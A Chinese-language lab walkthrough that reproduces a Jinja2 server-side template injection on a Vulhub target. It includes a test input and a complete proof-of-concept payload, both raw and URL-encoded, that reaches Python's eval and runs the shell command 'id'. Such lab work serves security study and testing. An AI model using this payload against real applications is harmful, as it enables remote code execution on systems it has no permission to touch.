**一、靶场搭建**

1、Vulhub启动

2、访问8000端口



**二、漏洞复现**

1、访问[http://ip/?name={{233*233}}，得到54289](http://ip/?name=%7b%7b233*233%7d%7d，得到54289)则存在漏洞



2、获取eval函数并执行任意Python代码的POC

{% for c in [].__class__.__base__.__subclasses__() %}

{% if c.__name__ == 'catch_warnings' %}

{% for b in c.__init__.__globals__.values() %}

{% if b.__class__ == {}.__class__ %}

{% if 'eval' in b.keys() %}

{{ b['eval']('__import__("os").popen("id").read()') }}

{% endif %}

{% endif %}

{% endfor %}

{% endif %}

{% endfor %}

3、带入name参数成功回显id



http://your-ip:8000/?name=%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%20%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys()%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22id%22).read()%27)%20%7D%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D